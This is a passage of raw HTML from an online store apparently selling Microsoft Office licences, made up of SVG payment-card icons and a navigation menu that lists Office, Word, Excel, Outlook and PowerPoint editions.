0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.040-0v32h49.92v-32h-49.92zM24.873 31.040h-16.873v-30.080h48v18.331c-4.188 2.492-14.819 8.089-31.127 11.749zM11.096 9.732h-2.136v7.49h2.136c1.124 0 1.957-0.247 2.677-0.855 0.855-0.72 1.349-1.777 1.349-2.879 0-2.204-1.642-3.756-4.026-3.756zM12.806 15.378c-0.45 0.404-1.057 0.585-2.002 0.585h-0.382v-4.948h0.382c0.945 0 1.53 0.157 2.002 0.607 0.518 0.45 0.81 1.147 0.81 1.867s-0.292 1.416-0.81 1.889zM15.798 9.732h1.462v7.49h-1.462v-7.49zM20.836 12.611c-0.877-0.315-1.124-0.54-1.124-0.945 0-0.472 0.45-0.833 1.080-0.833 0.45 0 0.81 0.18 1.192 0.607l0.765-0.989c-0.63-0.563-1.395-0.832-2.204-0.832-1.327 0-2.339 0.922-2.339 2.136 0 1.035 0.472 1.574 1.845 2.070 0.563 0.202 0.855 0.315 1.012 0.428 0.293 0.18 0.428 0.45 0.428 0.765 0 0.607-0.473 1.057-1.124 1.057-0.698 0-1.259-0.337-1.597-0.989l-0.945 0.9c0.675 0.989 1.484 1.439 2.587 1.439 1.53 0 2.587-1.012 2.587-2.474-0.001-1.192-0.496-1.732-2.161-2.34zM23.468 13.488c0 2.205 1.732 3.914 3.959 3.914 0.63 0 1.17-0.113 1.822-0.428v-1.732c-0.585 0.585-1.102 0.832-1.755 0.832-1.484 0-2.519-1.080-2.519-2.587 0-1.439 1.080-2.587 2.452-2.587 0.698 0 1.215 0.248 1.822 0.855v-1.732c-0.63-0.315-1.17-0.45-1.8-0.45-2.204 0-3.981 1.732-3.981 3.914zM37.818 13.533c0 2.248-1.823 4.071-4.071 4.071s-4.071-1.823-4.071-4.071c0-2.248 1.823-4.071 4.071-4.071s4.071 1.823 4.071 4.071zM40.855 14.77l-2.002-5.038h-1.597l3.194 7.693h0.788l3.238-7.693h-1.597zM45.129 17.222h4.139v-1.259h-2.677v-2.024h2.587v-1.26h-2.587v-1.665h2.677v-1.282h-4.139zM53.361 14.073c1.102-0.225 1.709-0.967 1.709-2.114 0-1.417-0.967-2.227-2.654-2.227h-2.182v7.49h1.462v-2.991h0.203l2.024 2.991h1.799l-2.362-3.149zM52.123 13.195h-0.428v-2.271h0.45c0.922 0 1.417 0.382 1.417 1.102 0.001 0.765-0.494 1.169-1.439 1.169z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M39.252 5.661c-1.128-1.285-3.165-1.836-5.773-1.836h-7.567c-0.534 0-0.987 0.388-1.070 0.914l-3.151 19.983c-0.063 0.394 0.243 0.751 0.642 0.751h4.671l1.173-7.442-0.037 0.233c0.083-0.526 0.534-0.914 1.066-0.914h2.22c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.055-0.299 0.077-0.443-0.126-0.067-0.126-0.067 0 0 0.297-1.894-0.003-3.183-1.027-4.35zM29.438 10.036c0.050-0.317 0.253-0.576 0.527-0.707 0.125-0.059 0.263-0.092 0.409-0.092h5.933c0.703 0 1.358 0.046 1.956 0.142 0.172 0.027 0.338 0.059 0.5 0.095s0.319 0.076 0.471 0.12c0.076 0.022 0.151 0.045 0.224 0.069 0.294 0.099 0.568 0.213 0.821 0.347 0.297-1.894-0.002-3.183-1.027-4.35-1.128-1.285-3.165-1.836-5.773-1.836h-7.568c-0.532 0-0.986 0.388-1.069 0.914l-3.151 19.983c-0.063 0.395 0.243 0.751 0.641 0.751h4.673l2.433-15.436zM39.234 9.595c-0.152-0.044-0.309-0.085-0.471-0.12s-0.329-0.067-0.5-0.095c-0.6-0.097-1.254-0.143-1.957-0.143h-5.931c-0.146 0-0.285 0.033-0.409 0.093-0.274 0.131-0.477 0.39-0.527 0.707l-1.261 7.994-0.037 0.233c0.083-0.526 0.532-0.914 1.066-0.914h2.221c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.054-0.298 0.077-0.443-0.253-0.133-0.526-0.248-0.821-0.346-0.074-0.025-0.148-0.049-0.225-0.070zM41.357 10.843c-0.123-0.141-0.266-0.266-0.415-0.387-0.009 0.066-0.013 0.127-0.024 0.194 0 0 0 0 0 0-0.023 0.145-0.048 0.292-0.077 0.444-0.748 3.843-2.856 5.8-5.704 6.539-0.949 0.246-1.98 0.357-3.071 0.357h-2.22c-0.425 0-0.794 0.249-0.97 0.616-0.045 0.093-0.080 0.192-0.097 0.298l0.001-0.003c0 0.001-0.001 0.003-0.001 0.004l0.028-0.182-1.165 7.391h-0.741l-0.221 1.404c-0.054 0.345 0.212 0.657 0.561 0.657h3.938c0.466 0 0.863-0.339 0.936-0.799l0.038-0.201 0.742-4.704 0.048-0.26c0.073-0.46 0.47-0.799 0.936-0.799h0.589c3.815 0 6.802-1.55 7.675-6.032 0.365-1.874 0.177-3.438-0.787-4.536z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1353" id="mega-menu-item-1353"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office For Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1353-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-1353-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2052" id="mega-menu-item-2052"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buys-2021/">Office Professional Plus 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1357" id="mega-menu-item-1357"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buys-2019">Office Professional Plus 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1356" id="mega-menu-item-1356"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buy-2016/">Office Professional Plus 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-1353-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-1353-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4" id="mega-menu-item-media_image-4"><img width="710" height="437" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg" class="image wp-image-50434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-650x400.jpg 650w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-510x314.jpg 510w" sizes="(max-width: 710px) 100vw, 710px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-40305" id="mega-menu-item-40305"><a class="mega-menu-link" href="/buy-2021" aria-expanded="false" tabindex="0">Office For Mac<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-40305-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-40305-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-55302" id="mega-menu-item-55302"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2024">Office Home And Business 2024</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1352" id="mega-menu-item-1352"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2021/">Office Home And Business 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-40312" id="mega-menu-item-40312"><a class="mega-menu-link" href="/buy-2019">Office Home And Business 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50411" id="mega-menu-item-50411"><a class="mega-menu-link" href="/buy-2016">Office Home And Business 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50466" id="mega-menu-item-50466"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/buy-2011/">Office Home And Business 2011</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-40305-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-40305-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><img width="760" height="428" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg" class="image wp-image-50412  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg 760w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-710x400.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-510x287.jpg 510w" sizes="(max-width: 760px) 100vw, 760px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50582" id="mega-menu-item-50582"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office Apps<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50582-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50584" id="mega-menu-item-50584"><a class="mega-menu-link" href="/shop/office-apps/buyw-2021">Word 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50583" id="mega-menu-item-50583"><a class="mega-menu-link" href="/shop/office-apps/buye-2021">Excel 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50589" id="mega-menu-item-50589"><a class="mega-menu-link" href="/shop/office-apps/buyo-2021">Outlook 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50585" id="mega-menu-item-50585"><a class="mega-menu-link" href="/shop/office-apps/buyp-2021">PowerPoint 2021</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50596" id="mega-menu-item-50596"><a class="mega-menu-link" href="/shop/office-apps/buyw-2019">Word 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50593" id="mega-menu-item-50593"><a class="mega-menu-link" href="/shop/office-apps/buye-2019">Excel 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50590" id="mega-menu-item-50590"><a class="mega-menu-link" href="/shop/office-apps/buyo-2019">Outlook 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50586" id="mega-menu-item-50586"><a class="mega-menu-link" href="/shop/office-apps/buyp-2019">PowerPoint 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50594" id="mega-menu-item-50594"><a class="mega-menu-link" href="/shop/office-apps/buye-2016">Excel 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50597" id="mega-menu-item-50597"><a class="mega-menu-link" href="/shop/office-apps/buyw-2016">Word 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50592" id="mega-menu-item-50592"><a class="mega-menu-link" href="/shop/office-apps/buyo-2016">Outlook 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50588" id="mega-menu-item-50588"><a class="mega-menu-link" href="/shop/office-apps/buyp-2016">PowerPoint 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-8" id="mega-menu-item-media_image-8"><img width="1020" height="680" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg" class="image wp-image-50602  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg 1200w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-600x400.jpeg 600w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-768x512.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1536x1024.jpeg 1536w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-510x340.jpeg 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice.jpeg 2000w" sizes="(max-width: 1020px) 100vw, 1020px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50413" id="mega-menu-item-50413"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Project & Visio<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50413-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50413-0-0">
		<ul class="mega-sub-menu">
